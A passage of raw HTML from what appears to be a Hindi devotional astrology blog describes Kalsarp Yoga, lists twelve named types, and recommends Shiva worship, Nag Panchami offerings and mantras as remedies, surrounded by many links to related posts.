rel="nofollow"><span style="font-family: inherit; font-size: medium;"><span style="color: #2b00fe;">&#8226;</span><span style="color: #20124d;">&nbsp;</span><span style="color: #2b00fe;">How to overcome the outbreak of Kalsarp in hindi</span></span></a></div><div style="text-align: left;"><a href="https://www.sakshambano.com/2017/06/gayatri-mantra-dwara-mann-pavitr-holy-mind-by-gayatri-mantra.html" rel="nofollow"><span style="font-family: inherit; font-size: medium;"><span><span style="color: #2b00fe;">&#8226;&nbsp;</span></span><span style="color: #2b00fe;">Chanting of Gayatri Mantra removes all troubles in hindi</span></span></a></div><div style="text-align: left;"><a href="https://www.sakshambano.com/2017/07/har-dukhon-ka-nivaran-karta-hai-pavitr-sharavan-maas%20%20.html" rel="nofollow"><span style="font-family: inherit; font-size: medium;"><span><span style="color: #2b00fe;">&#8226;&nbsp;</span></span><span style="color: #2b00fe;">Worship of Shiva does not bring any kind of trouble in hindi</span></span></a></div><div style="text-align: left;"><a href="https://www.sakshambano.com/2017/06/gayatri-mantra-dwara-mann-pavitr-holy-mind-by-gayatri-mantra.html" rel="nofollow"><span style="font-family: inherit; font-size: medium;"><span><span style="color: #2b00fe;">&#8226;&nbsp;</span></span><span style="color: #2b00fe;">Worship of Lord Shiva and Gayatri for relief from suffering in hindi</span></span></a></div><div style="text-align: left;"><a href="https://www.sakshambano.com/2018/08/nag-panchami-ke-din-shiv-pooja-se-har-manokamna-poori-hoti-hai%20.html" rel="nofollow"><span style="font-family: inherit; font-size: medium;"><span><span style="color: #2b00fe;">&#8226;&nbsp;</span></span><span style="color: #2b00fe;">Immerse coconut in running water on the day of Nag Panchami in hindi</span></span></a></div><div style="text-align: left;"><a href="https://www.sakshambano.com/2018/08/nag-panchami-ke-din-shiv-pooja-se-har-manokamna-poori-hoti-hai%20.html" rel="nofollow"><span style="font-family: inherit; font-size: medium;"><span style="color: #2b00fe;"><span>&#8226;</span>&nbsp;</span><span style="color: #0000ee;">Worship of nag&nbsp;</span><span style="color: #0000ee;">on the day of Nagpanchami&nbsp;</span><span style="color: #0000ee;">brings power and wealth in hindi</span></span></a></div><div style="text-align: left;"><p style="text-align: justify;"><span><span style="color: #20124d;"><span style="font-family: Rubik; font-size: medium;"><span style="text-align: left;"><b>सर&#2381;प य&#2379;ग य&#2379;ग क&#2375; ल&#2367;ए जर&#2370;र&#2368; ज&#2366;नक&#2366;र&#2368;</b></span><b>&nbsp;</b></span></span><b style="color: #20124d; font-family: Rubik; text-align: center;"><span style="font-size: medium;">(Important information for Sarp Yoga):</span>&nbsp;</b></span><span style="color: #20124d;">इसक&#2375; न&#2366;म स&#2375; ह&#2368; ज&#2381;ञ&#2366;त ह&#2379;त&#2366; ह&#2376;, क&#2366;लसर&#2381;प अर&#2381;थ&#2366;त र&#2366;ह&#2369; नक&#2381;षत&#2381;र क&#2375; द&#2375;वत&#2366; यम और यमर&#2366;ज (क&#2366;ल)&#2404; क&#2375;त&#2370; नक&#2381;षत&#2381;र क&#2375; द&#2375;वत&#2366; सर&#2381;प ह&#2376;, र&#2366;ह&#2370; ग&#2381;रह क&#2368; सम&#2366;नत&#2366; शन&#2367; ग&#2381;रह ज&#2376;स&#2368; ह&#2379;त&#2368; ह&#2376;, इसल&#2367;ए इसक&#2366; प&#2381;रक&#2379;प भ&#2368; अत&#2367; ह&#2366;न&#2367;क&#2366;रक ह&#2379;त&#2366; ह&#2376;&#2404; अपन&#2375; मन&#2369;ष&#2381;य ज&#2368;वन क&#2379; र&#2379;गम&#2369;क&#2381;त तथ&#2366; भयम&#2369;क&#2381;त करन&#2375; क&#2375; ल&#2367;ए क&#2369;छ उप&#2366;य जर&#2370;र&#2368; ह&#2376;, इसक&#2366; उप&#2366;य व&#2367;ध&#2367;वत&#2381; करन&#2366; च&#2366;ह&#2367;ए&#2404;</span></p></div><div style="text-align: left;"><p style="text-align: justify;"><span><b style="color: #20124d; font-family: Rubik; text-align: left;"><span style="font-size: medium;">श&#2367;व क&#2368; ऐस&#2368; व&#2367;ध&#2367;वत&#2381; प&#2370;ज&#2366; स&#2375; द&#2370;र ह&#2379;&#2306;ग&#2375;&nbsp;स&#2366;र&#2375; प&#2381;रक&#2379;प&nbsp;</span></b><b style="color: #20124d; font-family: Rubik; text-align: left;"><span style="font-size: medium;">(All troubles will go away by worshipping Shiva in this proper manner):</span>&nbsp;</b></span><span style="color: #20124d;">हर स&#2379;मव&#2366;र क&#2375; द&#2367;न श&#2367;वल&#2367;&#2306;ग म&#2375;&#2306; इनम&#2375;&#2306; स&#2375; क&#2379;इ भ&#2368; वस&#2381;त&#2369; अर&#2381;प&#2367;त कर सकत&#2375; ह&#2376;, ज&#2376;स&#2375; चम&#2375;ल&#2368; क&#2375; फ&#2370;ल, धत&#2369;र&#2366;, ब&#2375;ल पत&#2381;र 5, 11, 21, यह सब श&#2369;भ स&#2306;ख&#2381;य&#2366; ह&#2376;&#2404; द&#2370;ध, दह&#2368;, लस&#2381;स&#2368;, च&#2366;वल, ग&#2375;ह&#2370;, त&#2367;ल, इत&#2381;र&nbsp; अर&#2381;प&#2367;त करन&#2375; स&#2375; और ग&#2366;यत&#2381;र&#2368; मन&#2381;त&#2381;र क&#2366; न&#2367;रन&#2381;तर जप करन&#2375; स&#2375; जन&#2381;म क&#2369;ण&#2381;डल&#2368; म&#2375;&#2306; क&#2366;ल सर&#2381;प, प&#2367;त&#2371;द&#2379;ष, र&#2366;ह&#2370;-क&#2375;त&#2370; क&#2375; आगमन तथ&#2366; शन&#2367; क&#2368; क&#2381;र&#2370;र द&#2371;ष&#2381;ट&#2367; अथव&#2366; स&#2366;ढ़&#2375;स&#2366;त&#2368; क&#2366; क&#2369;प&#2381;रभ&#2366;व स&#2381;वत&#2307; चल&#2366; ज&#2366;त&#2366; ह&#2376;&#2404;</span><b style="color: #20124d;">&nbsp;</b></p><p style="text-align: justify;"><b style="font-family: Rubik; text-align: left;"><span><span style="color: #20124d; font-size: medium;">पत&#2367;-पत&#2381;न&#2368; म&#2375;&#2306; झगड&#2364;&#2366;, प&#2381;र&#2375;म&#2368;-प&#2381;र&#2375;म&#2367;क&#2366; म&#2375;&#2306; अनबन, ग&#2371;ह क&#2381;ल&#2375;श क&#2379; द&#2370;र करत&#2366; ह&#2376;&nbsp;</span><span style="color: #20124d; text-align: justify;"><span style="font-size: medium;">(Eliminates quarrels between husband and wife, differences between lovers, and domestic troubles):</span>&nbsp;</span></span></b><span style="color: #20124d;">अगर भगव&#2366;न श&#2381;र&#2368; क&#2371;ष&#2381;ण क&#2368; म&#2370;र&#2381;त&#2367; ज&#2367;सम&#2375;&#2306; म&#2379;रप&#2306;ख&#2368; म&#2369;क&#2369;ट ध&#2366;रण क&#2367;य&#2375; ह&#2379;, घर स&#2381;थ&#2366;प&#2367;त करक&#2375; प&#2381;रत&#2367;द&#2367;न ऊ&#2305; नम&#2379; भगवत&#2375; व&#2366;स&#2369;द&#2375;व&#2366;य य&#2366; ऊ&#2305; नम&#2379; व&#2366;स&#2369;द&#2375;व&#2366;य क&#2371;ष&#2381;ण&#2366;य नम&#2307; श&#2367;व&#2366;य म&#2306;त&#2381;र क&#2366; उच&#2381;च&#2366;रण करन&#2375; ऐस&#2368; स&#2381;थ&#2367;त&#2367; कभ&#2368; नह&#2368; आत&#2368;&#2404; क&#2366;लसर&#2381;प य&#2379;ग क&#2375; प&#2381;रक&#2379;प क&#2379; द&#2370;र करत&#2366; ह&#2376;&#2404;&nbsp;</span></p><p style="text-align: justify;"><b style="font-family: Rubik;"><span><span><span style="color: #20124d; font-size: medium; text-align: left;">क&#2366;लसर&#2381;प य&#2379;ग स&#2375; क&#2366;रण&nbsp;</span></span><span style="background-color: white; color: #20124d; text-align: left;"><span style="font-size: medium;">(Reasons behind Kalsarp Yoga):</span>&nbsp;</span></span></b><span style="color: #20124d;">अगर व&#2381;यवस&#2366;य तथ&#2366; र&#2379;जग&#2366;र स&#2306;ब&#2306;ध&#2368; समस&#2381;य&#2366; आ रह&#2368; ह&#2376;, त&#2379; श&#2367;व पर&#2367;व&#2366;र क&#2368; प&#2370;ज&#2366; न&#2367;यम&#2367;त कर&#2375;&#2404;&nbsp;</span></p><p style="text-align: left;"><b style="font-family: Rubik;"><span style="font-size: large;"><span><span style="color: #20124d;">न&#2366;ग भक&#2381;त&#2367; स&#2375; प&#2381;रसन&#2381;न ह&#2379;त&#2375; भगव&#2366;न श&#2367;व&nbsp;</span></span><span style="color: #20124d;">(Lord Shiva is pleased with Naag Bhakti)</span></span></b></p><div style="text-align: justify;"><span style="color: #20124d;"><span style="font-family: verdana;">1) जब कभ&#2368; भ&#2368; न&#2366;ग प&#2306;चम&#2368; आय&#2375;, उस द&#2367;न भगव&#2366;न श&#2367;व क&#2366; अभ&#2367;ष&#2375;क करत&#2375; ह&#2369;य&#2375; न&#2366;ग-न&#2366;ग&#2367;न क&#2366; च&#2366;&#2306;द&#2368; क&#2366; ज&#2379;ड़&#2366; श&#2367;वल&#2367;&#2306;ग म&#2375;&#2306; अर&#2381;प&#2367;त कर द&#2375;&#2404;&nbsp;<br /></span></span><span style="color: #20124d;"><span style="font-family: verdana;">2)&nbsp;</span><span style="font-family: verdana; text-align: left;">न&#2366;ग प&#2306;चम&#2368; क&#2375; द&#2367;न बहत&#2375; प&#2366;न&#2368; म&#2375;&#2306; न&#2366;र&#2367;यल व&#2367;सर&#2381;जन क&#2368;ज&#2367;ए&#2404;&nbsp;<br /></span></span><span style="color: #20124d;"><span style="background-color: white; font-family: verdana;">3)</span><span style="background-color: white; font-family: verdana;"> </span><span style="background-color: white; font-family: verdana;">न&#2366;ग प&#2306;चम&#2368; क&#2375; द&#2367;न इस म&#2306;त&#2381;र क&#2366; उच&#2381;च&#2366;रण क&#2368;ज&#2367;य&#2375; ऊ&#2306; क&#2369;र&#2370;क&#2369;ल&#2381;य&#2375; ह&#2369;&#2306; फट&#2381; स&#2381;व&#2366;ह&#2366;&#2404;&nbsp;<br /></span></span><span style="color: #20124d;"><span style="background-color: white; font-family: verdana;">4)</span><span style="background-color: white; font-family: verdana;"> </span><span style="background-color: white; font-family: verdana;">न&#2366;ग प&#2306;चम&#2368; क&#2375; द&#2367;न न&#2366;गर&#2366;ज&#2366; क&#2368; स&#2369;न&#2381;दर प&#2369;ष&#2381;प तथ&#2366; चन&#2381;दन स&#2375; प&#2370;ज&#2366; क&#2368;ज&#2367;य&#2375;&#2404;&nbsp;<br /></span></span><span style="color: #20124d;"><span style="background-color: white; font-family: verdana;">5)</span><span style="background-color: white; font-family: verdana;"> </span><span style="background-color: white; font-family: verdana;">न&#2366;ग प&#2306;चम&#2368; क&#2375; द&#2367;न मह&#2366;म&#2371;त&#2381;य&#2369;&#2306;जय क&#2366; प&#2366;ठ कर&#2375;&#2404;&nbsp;&nbsp;<br /></span></span><span style="color: #20124d;"><span style="background-color: white; font-family: verdana;">6)</span><span style="background-color: white; font-family: verdana;"> </span><span style="background-color: white; font-family: verdana;">क&#2366;लसर&#2381;प य&#2379;ग स&#2375; प&#2368;ड़&#2367;त व&#2381;यक&#2381;त&#2367; क&#2375; ल&#2367;ए श&#2367;वर&#2366;त&#2381;र&#2367; क&#2366; द&#2367;न अत&#2367; फ&#2366;लद&#2366;यक ह&#2379;त&#2366; ह&#2376;&#2404;&nbsp;</span></span></div><div style="text-align: justify;"><span style="color: #20124d;"><span style="background-color: white; font-family: verdana;">7)</span><span style="background-color: white; font-family: verdana;"> </span><span style="background-color: white; font-family: verdana;">क&#2366;लसर&#2381;प स&#2375; प&#2368;ड़&#2367;त व&#2381;यक&#2381;त&#2367; क&#2379; श&#2367;वर&#2366;त&#2381;र&#2367; क&#2375; द&#2367;न भगव&#2366;न श&#2367;व क&#2375; स&#2366;थ-स&#2366;थ न&#2366;ग द&#2375;वत&#2366; क&#2379; द&#2370;ध अर&#2381;प&#2367;त अवश&#2381;य करन&#2366; च&#2366;ह&#2367;ए ऐस&#2366; करन&#2375; स&#2375; अत&#2367; श&#2368;घ&#2381;र क&#2366;लसर&#2381;प य&#2379;ग क&#2366; प&#2381;रक&#2379;प द&#2370;र ह&#2379; ज&#2366;त&#2366; ह&#2376;&#2404;&nbsp;</span></span></div></div><div style="text-align: left;"><p style="text-align: left;"><b style="font-family: Rubik;"><span style="font-size: large;"><span style="color: #20124d;">क&#2366;लसर&#2381;प क&#2366; य&#2379;ग व&#2367;भ&#2367;न&#2381;न प&#2381;रक&#2366;र स&#2375; बनत&#2366; ह&#2376; (</span><span style="color: #20124d; text-align: center;">Kaalsarp is made of various types)</span></span></b></p></div><div style="text-align: left;"><p style="text-align: justify;"><span style="color: #20124d;"><i><span style="font-family: verdana;">बस थ&#2379;ड़&#2366; ध&#2381;य&#2366;न द&#2375;न&#2366; ह&#2376; इसक&#2375; न&#2367;व&#2366;रण क&#2375; ल&#2367;ए और व&#2367;ध&#2367;वत&#2381; उप&#2366;य करन&#2366; ह&#2376;&#2404;&nbsp;</span></i></span></p></div><div style="text-align: left;"><span style="background-color: #fcff01; color: #20124d; font-family: verdana; text-align: justify;">1)&nbsp;</span><b style="background-color: #fcff01; color: #20124d; font-family: verdana; text-align: justify;">तक&#2381;षक क&#2366;लसर&#2381;प य&#2379;ग</b><span style="background-color: #fcff01; color: #20124d; font-family: verdana; text-align: justify;">- Takshak kaalsrp yog</span></div><div style="text-align: left;"><span style="background-color: #fcff01; color: #20124d;"><span style="font-family: verdana;"><span style="text-align: justify;">2)&nbsp;</span><b style="text-align: justify;">श&#2306;खप&#2366;ल क&#2366;लसर&#2381;प य&#2379;ग</b><span style="text-align: justify;">- Shankhapal kaalsarp yog</span><br /><span style="text-align: justify;">3)&nbsp;</span><b style="text-align: justify;">अन&#2381;नत क&#2366;लसर&#2381;प य&#2379;ग</b><span style="text-align: justify;">- Anat kaalsarp yog</span><br /><span style="text-align: justify;">4)&nbsp;</span><b style="text-align: justify;">प&#2366;तक क&#2366;लसर&#2381;प य&#2379;ग</b><span style="text-align: justify;">- Patak kaalsarp yog</span><br /><span style="text-align: justify;">5)&nbsp;</span><b style="text-align: justify;">व&#2366;स&#2369;क&#2367; क&#2366;लसर&#2381;प य&#2379;ग</b><span style="text-align: justify;">- Vasuki kaalsarp yog</span><br /><span style="text-align: justify;">6)&nbsp;</span><b style="text-align: justify;">क&#2369;ल&#2367;क क&#2366;लसर&#2381;प य&#2379;ग -</b><span style="text-align: justify;">&nbsp;Kulik kaalsarp yog</span><br /><span style="text-align: justify;">7)&nbsp;</span><b style="text-align: justify;">पदम क&#2366;लसर&#2381;प य&#2379;ग</b><span style="text-align: justify;">- Padam kaalsarp yog</span><br /><span style="text-align: justify;">8)&nbsp;</span><b style="text-align: justify;">मह&#2366;पदम क&#2366;लसर&#2381;प य&#2379;ग</b><span style="text-align: justify;">- Mahapadam kaalsarp yog</span><br /><span style="text-align: justify;">9)&nbsp;</span><b style="text-align: justify;">श&#2375;षन&#2366;ग क&#2366;लसर&#2381;प य&#2379;ग</b><span style="text-align: justify;">- Sheshanag kaalsarp yog</span><br /><span style="text-align: justify;">10)&nbsp;</span><b style="text-align: justify;">श&#2306;खन&#2366;द क&#2366;लसर&#2381;प य&#2379;ग</b><span style="text-align: justify;">- Shankhanad kaalsarp yog</span><br /><span style="text-align: justify;">11)&nbsp;</span><b style="text-align: justify;">कर&#2381;क&#2379;टक क&#2366;लसर&#2381;प य&#2379;ग</b><span style="text-align: justify;">- Karkotak kaalsarp yog</span><br /><span style="text-align: justify;">12)&nbsp;</span><b style="text-align: justify;">व&#2367;ष&#2366;क&#2381;त क&#2366;लसर&#2381;प य&#2379;ग</b><span style="text-align: justify;">- Vishaakt kaalsarp yog</span></span><br /></span><ul>
</ul>
</div><p style="text-align: justify;"><span style="font-family: Rubik;"><span><span><span style="color: #20124d;"><span style="font-family: verdana;">क&#2366;लसर&#2381;प य&#2379;ग क&#2366; प&#2381;रक&#2379;प सभ&#2368; व&#2381;यक&#2381;त&#2367;य&#2379;&#2306; क&#2375; ल&#2367;ए एक सम&#2366;न नह&#2368; ह&#2379;त&#2366;</span><span style="font-family: verdana;">&#2404;</span><span style="background-color: white; font-family: verdana;">&nbsp;यह त&#2379; र&#2366;ह&#2370; और क&#2375;त&#2370; क&#2368; द&#2367;श&#2366; पर न&#2367;र&#2381;भर करत&#2366; ह&#2376;, इसक&#2368; स&#2381;थत&#2367; ठ&#2368;क ह&#2379;न&#2375; पर मन&#2369;ष&#2381;य क&#2379; धन क&#2368; प&#2381;र&#2366;प&#2381;त&#2367; भ&#2368; करव&#2366;त&#2366; ह&#2376;&#2404;</span></span></span></span></span></p><p style="text-align: justify;"><b style="font-family: Rubik;"><span><span><span style="color: #20124d; font-size: medium;">क&#2366;लसर&#2381;प य&#2379;ग ह&#2379;न&#2375; क&#2375; ब&#2366;वज&#2370;द इन व&#2381;यक&#2381;त&#2367;य&#2379;&#2306; क&#2379; हर क&#2381;ष&#2375;त&#2381;र म&#2375;&#2306; क&#2366;मय&#2366;ब&#2368; म&#2367;लत&#2368; ह&#2376;&nbsp;</span></span><span style="color: #20124d;"><span style="font-size: medium;">(Despite having Kaalsarp Yoga, these people get success in every field):</span>&nbsp;</span></span></b><span style="color: #20124d; font-family: verdana;">क&#2367;स&#2368; भ&#2368; मन&#2369;ष&#2381;य क&#2368; क&#2369;ण&#2381;डल&#2368; म&#2375;&#2306; अगर र&#2366;ह&#2370; उच&#2381;च र&#2366;श&#2367; ज&#2376;स&#2375; व&#2371;ष और म&#2367;थ&#2369;न म&#2375;&#2306; ह&#2379;त&#2366; ह&#2376; त&#2379; उस&#2375; हर क&#2381;ष&#2375;त&#2381;र म&#2375;&#2306; क&#2366;मय&#2366;ब&#2368; प&#2381;र&#2366;प&#2381;त ह&#2379;त&#2368; ह&#2376;&#2404; अगर जन&#2381;म क&#2369;ण&#2381;डल&#2368; म&#2375;&#2306; ग&#2369;र&#2370; और चन&#2381;द&#2381;रम&#2366; एक द&#2370;सर&#2375; स&#2375; क&#2375;न&#2381;द&#2381;र म&#2375;&#2306; ह&#2379; अथव&#2366; एक ह&#2368; स&#2381;थ&#2366;न पर ह&#2379;&#2404; इसक&#2375; क&#2366;रण उस व&#2381;यक&#2381;त&#2367; क&#2368; उन&#2381;नत&#2367; न&#2367;श&#2381;च&#2367;त ह&#2376;&#2404;&nbsp;</span></p><div style="text-align: left;"><p style="text-align: justify;"><b style="font-family: Rubik;"><span><span style="color: #20124d; font-size: medium;">प&#2368;ढ़&#2366;द&#2366;यक क&#2366;रण&nbsp;</span><span style="color: #20124d; text-align: justify;"><span style="font-size: medium;">(Painful Reason):</span>&nbsp;</span></span></b><span style="color: #20124d; font-family: verdana;">अगर क&#2367;स&#2368; भ&#2368; व&#2381;यक&#2381;त&#2367; क&#2368; क&#2369;ण&#2381;डल&#2368; म&#2375;&#2306; र&#2366;ह&#2370; क&#2366; यह य&#2379;ग बन रह&#2366; ह&#2376;- छठ&#2366;, आठव&#2366;&#2306; और ब&#2366;रहव&#2366;&#2306; भ&#2366;व ब&#2369;र&#2375; फल द&#2375;न&#2375; क&#2368; श&#2381;र&#2375;ण&#2368; म&#2375;&#2306; ह&#2379;त&#2375; ह&#2376;, उस व&#2381;यक&#2381;त&#2367; क&#2379; व&#2367;ध&#2367;वत उप&#2366;य करन&#2375; च&#2366;ह&#2367;ए&#2404;</span></p><p style="text-align: justify;"><span style="color: #20124d; font-family: verdana;"></span></p><p style="clear: both; text-align: justify;"><b style="text-align: left;"><span style="background-color: yellow; color: red;">र&#2366;ह&#2370; और क&#2375;त&#2370; स&#2375; प&#2368;ड़&#2367;त व&#2381;यक&#2381;त&#2367; आन&#2375; व&#2366;ल&#2375; स&#2370;र&#2381;य ग&#2381;रहण क&#2379; उपर&#2379;क&#2381;त बत&#2366;य&#2375; गय&#2375; उप&#2366;य&#2379;&#2306; क&#2375; अन&#2369;स&#2366;र व&#2367;ध&#2367;वत&#2381; प&#2370;ज&#2366; य&#2366; हवन क&#2368; अत&#2367; आवश&#2381;यकत&#2366; ह&#2376;, इसस&#2375; ज&#2368;वन म&#2375;&#2306; र&#2366;ह&#2370; और क&#2375;त&#2370; क&#2368; छ&#2366;य&#2366; स&#2375; म&#2369;क&#2381;त&#2367; म&#2367;ल&#2375;ग&#2368; &#2404;</span></b></p><p></p><p style="text-align: left;"><span style="font-size: large;"><span style="background-color: white; text-align: justify;"><span><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: left; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="background: 0px 0px; border: 0px; color: #20124d; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="font-family: Nunito Sans;"><b>समस&#2381;त समस&#2381;य&#2366;ओ&#2306; स&#2375; म&#2369;क&#2381;त&#2367; प&#2366;न&#2375; क&#2375; ल&#2367;ए&nbsp;</b></span></span></span></span></span></span><span style="background-color: white; text-align: justify;"><span style="font-family: Nunito Sans;"><b><span style="background: 0px 0px; border: 0px; color: #20124d; outline: 0px; padding: 0px; text-align: left; vertical-align: baseline;">(</span><span style="background: 0px 0px; border: 0px; color: #20124d; outline: 0px; padding: 0px; text-align: left; vertical-align: baseline;">To get rid of all problems)</span></b></span></span></span></p><div style="text-align: left;"><div dir="ltr" trbidi="on"><div style="text-align: justify;"><div style="text-align: left;"><div><span><div style="text-align: justify;"><span style="font-family: inherit;"><div style="text-align: center;"><div style="text-align: left;"><div style="text-align: center;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: center;"><div style="text-align: left;"><div style="text-align: center;"><div style="text-align: left;"><div><span><a href="https://www.sakshambano.com/2020/08/hartalika-teej.html" target="_blank"><span style="color: #2b00fe;">click here&nbsp;<span><span face="&quot;arial&quot; , &quot;helvetica&quot; , sans-serif" style="background-color: white;"><span>&#187;&nbsp;</span></span><span style="background-color: #f7f6f6;"><span>हरत&#2366;ल&#2367;क&#2366; त&#2368;ज</span></span></span></span>&nbsp;<br /></a></span><span><a href="https://www.sakshambano.com/2020/09/bhaum-pradosh-vrat-mangal-dosh-mit-jata-hai.html" target="_blank"><span style="color: #2b00fe;">click here&nbsp;<span><span face="&quot;arial&quot; , &quot;helvetica&quot; , sans-serif" style="background-color: white;"><span>&#187;&nbsp;</span></span></span><span><span style="background-color: #f7f6f6;"><span>भ&#2380;म प&#2381;रद&#2379;ष व&#2381;रत</span></span></span></span>&nbsp;<br /></a></span><span><a href="https://www.sakshambano.com/2020/10/tula-daan.html" target="_blank"><span style="color: #2b00fe;">click here&nbsp;<span><span face="&quot;arial&quot; , &quot;helvetica&quot; , sans-serif" style="background-color: white;"><span>&#187;&nbsp;</span></span></span><span><span style="background-color: #f7f6f6;"><span>त&#2369;ल&#2366;द&#2366;न क&#2381;य&#2366; ह&#2376;</span></span></span></span>&nbsp;<br /></a></span><a href="https://www.sakshambano.com/2020/08/parivartini-ekadashi.html" rel="" target="_blank"><span style="color: #2b00fe;">click here&nbsp;<span><span face="&quot;arial&quot; , &quot;helvetica&quot; , sans-serif" style="background-color: white;"><span>&#187;&nbsp;</span></span></span><span><span style="background-color: #f7f6f6;"><span>पर&#2367;वर&#2381;त&#2367;न&#2368; एक&#2366;दश&#2368;</span></span></span>&nbsp;</span></a></div><div><a href="https://www.sakshambano.com/2020/10/mohini-ekadashi-vrat.html" rel="" target="_blank"><span style="color: #2b00fe;">click here&nbsp;<span><span face="&quot;arial&quot; , &quot;helvetica&quot; , sans-serif" style="background-color: white;"><span>&#187;&nbsp;</span></span></span><span><span style="background-color: #f7f6f6;"><span>म&#2379;ह&#2367;न&#2368; एक&#2366;दश&#2368; व&#2381;रत</span></span></span>&nbsp;<br /></span></a><a href="https://www.sakshambano.com/2020/10/papankusha-ekadashi-vrat.html" rel="" target="_blank"><span style="color: #2b00fe;">click here&nbsp;<span><span face="&quot;arial&quot; , &quot;helvetica&quot; , sans-serif" style="background-color: white;"><span>&#187;&nbsp;</span></span></span><span><span style="background-color: #f7f6f6;"><span>प&#2366;प&#2366;&#2306;क&#2369;श&#2366; एक&#2366;दश&#2368; व&#2381;रत</span></span></span>&nbsp;</span></a></div><div><a href="https://www.sakshambano.com/2018/11/har-prakar-ke-dukhon-se-mukti-deti-hai-anant-chaturdashi.html" rel="" target="_blank"><span style="color: #2b00fe;">click here&nbsp;<span><span face="&quot;arial&quot; , &quot;helvetica&quot; , sans-serif" style="background-color: white;"><span>&#187;</span></span></span><span style="background-color: white;"><span>&nbsp;</span><span>हर प&#2381;रक&#2366;र क&#2375; द&#2369;ख&#2379;&#2306; स&#2375; म&#2369;क&#2381;त&#2367;</span></span></span></a></div><div><a href="https://www.sakshambano.com/2017/07/har-dukhon-ka-nivaran-karta-hai-pavitr-sharavan-maas%20%20.html" rel="" target="_blank"><span style="color: #2b00fe;">click here&nbsp;<span><span face="&quot;arial&quot; , &quot;helvetica&quot; , sans-serif" style="background-color: white;"><span>&#187;&nbsp;</span></span></span><span><span style="background-color: #f7f6f6;"><span>हर द&#2369;ख&#2379;&#2306; क&#2366; न&#2367;व&#2366;रण करत&#2366; ह&#2376;</span></span></span></span></a></div><div><a href="https://www.sakshambano.com/2020/02/bhagwan-vishnu-fulfills-every-wish-with.html" rel="" target="_blank"><span style="color: #2b00fe;">click here&nbsp;<span>&#187;</span>&nbsp;<span><span style="background-color: #f7f6f6;"><span>इस व&#2381;रत स&#2375; हर मन&#2379;क&#2366;मन&#2366; प&#2370;र&#2381;ण&nbsp;</span></span></span></span></a></div><div><a href="https://www.sakshambano.com/2019/08/attain-prosperity-from-venus-importance-and-benefits-ways-to-make-a-happy-life%20.html" rel="" style="color: black;" target="_blank"><span style="color: #2b00fe;">click here&nbsp;<span><span face="&quot;arial&quot; , &quot;helvetica&quot; , sans-serif" style="background-color: white;"><span>&#187;&nbsp;</span></span></span><span><span style="background-color: #f7f6f6;"><span>श&#2369;क&#2381;र स&#2375; स&#2369;ख-सम&#2371;द&#2381;ध&#2367; क&#2368; प&#2381;र&#2366;प&#2381;त&#2367;</span></span></span>&nbsp;</span></a></div><div><a href="https://www.sakshambano.com/2018/12/maa-santoshi-goddess-of-happiness--prosperity%20.html" rel="" style="color: black;" target="_blank"><span style="color: #2b00fe;">click here&nbsp;<span><span face="&quot;arial&quot; , &quot;helvetica&quot; , sans-serif" style="background-color: white;"><span>&#187;&nbsp;</span></span></span><span><span style="background-color: #f7f6f6;"><span>म&#2366;&#2305; स&#2306;त&#2379;ष&#2368; स&#2369;ख-सम&#2371;द&#2381;ध&#2367; क&#2368; द&#2375;व&#2368;</span></span></span>&nbsp;</span></a></div><div><a href="https://www.sakshambano.com/2017/08/har-prakar-se-rajyog-ka-sanyog-banata-hai-budh-grah.html" rel="" target="_blank"><span style="color: #2b00fe;">click here&nbsp;<span><span face="&quot;arial&quot; , &quot;helvetica&quot; , sans-serif" style="background-color: white;"><span>&#187;</span></span></span><span face="arial, helvetica, sans-serif"><span><span face="&quot;arial&quot; , &quot;helvetica&quot; , sans-serif" style="background-color: white;"><span>&nbsp;</span></span></span><span face="&quot;arial&quot; , &quot;helvetica&quot; , sans-serif">हर प&#2381;रक&#2366;र स&#2375; र&#2366;जय&#2379;ग क&#2366; स&#2306;य&#2379;ग&nbsp;</span></span></span></a></div><div><a href="https://www.sakshambano.com/2017/11/kuch-bhi-mangne-ki-avashyakata-hi-nahi-padti-get-attain-blessings-of-wealth-education-health-and-happiness-of-childrens%20.html" rel="" target="_blank"><span style="color: #2b00fe;">click here&nbsp;<span><span face="&quot;arial&quot; , &quot;helvetica&quot; , sans-serif" style="background-color: white;"><span>&#187;&nbsp;</span></span></span><span><span face="&quot;arial&quot; , &quot;helvetica&quot; , sans-serif">क&#2369;छ भ&#2368; म&#2366;&#2306;गन&#2375; क&#2368; आवश&#2381;यकत&#2366; ह&#2368; नह&#2368;</span></span></span></a></div><div><a href="https://www.sakshambano.com/2018/12/pooja-on-purnima-day-it-removes-all-sorrows.html" rel="" target="_blank"><span style="color: #2b00fe;">click here&nbsp;<span><span face="&quot;arial&quot; , &quot;helvetica&quot; , sans-serif" style="background-color: white;"><span>&#187;&nbsp;</span></span></span><span><span style="background-color: #f7f6f6;"><span>प&#2370;र&#2381;ण&#2367;म&#2366; क&#2375; द&#2367;न प&#2370;ज&#2366; स&#2375; समस&#2381;त द&#2369;&#2307;ख द&#2370;र</span></span></span></span></a></div><div><a href="https://www.sakshambano.com/2018/11/shani-kirpa-se-acche-din-avashya-aate-hain.html" rel="" target="_blank"><span style="color: #2b00fe;">click here&nbsp;<span><span face="&quot;arial&quot; , &quot;helvetica&quot; , sans-serif" style="background-color: white;"><span>&#187;&nbsp;</span></span></span><span><span style="background-color: #f7f6f6;"><span>शन&#2367;-क&#2371;प&#2366; स&#2375; अच&#2381;छ&#2375; द&#2367;न अवश&#2381;य आत&#2375; ह&#2376;&#2306;</span></span></span>&nbsp;</span></a></div><div><a href="https://www.sakshambano.com/2018/12/baikunth-chaturdashi-se-baikunth-dham-ki-prapti.html" rel="" target="_blank"><span style="color: #2b00fe;">click here&nbsp;<span><span face="&quot;arial&quot; , &quot;helvetica&quot; , sans-serif" style="background-color: white;"><span>&#187;&nbsp;</span></span></span><span><span style="background-color: #f7f6f6;"><span>ब&#2376;क&#2369;ण&#2381;ठ चत&#2369;र&#2381;दश&#2368; स&#2375; ब&#2376;क&#2369;ण&#2381;ठ ध&#2366;म क&#2368; प&#2381;र&#2366;प&#2381;त&#2367;</span></span></span>&nbsp;<br /></span></a><a href="https://www.sakshambano.com/2019/08/arogya-ke-liye-aditya-hridaya-stotra-paath-ke-fayde.html" rel="" target="_blank"><span style="color: #2b00fe;">click here&nbsp;<span><span face="&quot;arial&quot; , &quot;helvetica&quot; , sans-serif" style="background-color: 